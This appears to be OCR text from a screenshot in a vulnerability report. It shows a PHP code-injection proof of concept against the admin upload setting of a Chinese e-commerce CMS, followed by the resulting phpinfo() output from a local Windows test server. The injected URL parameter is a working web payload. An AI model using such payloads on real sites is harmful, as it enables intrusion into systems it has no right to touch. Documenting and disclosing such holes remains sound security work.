 创建新主题 - Powered by SecQ
云购夺宝®- 后台首页
phpinfo()
晒单添加
晒单添加
127.0.0.1:86/index.php/admin/setting/upload?c=phpinfo();
PHP Version 5.6.27
php
System
Windows NT LAPTOP-D3J66NFK 10.0 build 17134 (Windows 10) i586
Build Date
Oct 14 2016 10:15:39
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\WINDOWS
Loaded Configuration File
E:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226